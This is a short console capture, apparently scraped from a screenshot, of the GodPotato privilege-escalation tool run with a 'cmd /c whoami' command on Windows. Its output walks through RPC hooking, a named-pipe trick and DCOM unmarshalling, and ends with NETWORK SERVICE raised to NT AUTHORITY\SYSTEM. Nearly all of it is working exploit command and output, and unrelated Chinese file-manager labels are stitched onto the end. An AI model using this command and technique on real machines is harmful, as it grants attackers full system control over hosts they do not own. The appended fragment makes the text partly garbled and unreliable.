 c:\Users\Public>GodPotato.exe -cmd "cmd /c whoami"
GodPotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140727572037632
[*] DispatchTable: 0x140727574488504
[*] UseProtseqFunction: 0x140727573820528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\ba0205ad-21c5-43b3-b251-e5bc670333bd\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b002-028c-ffff-b00c-16aff5a0fbb0
[*] DCOM obj OXID: 0x95c3d6374763bcbc
[*] DCOM obj OID: 0x6b3a4d1141624705
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 920 Token:0x784  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8128
主目录
视频
图片
文档
下载
音乐
回收站
其他位置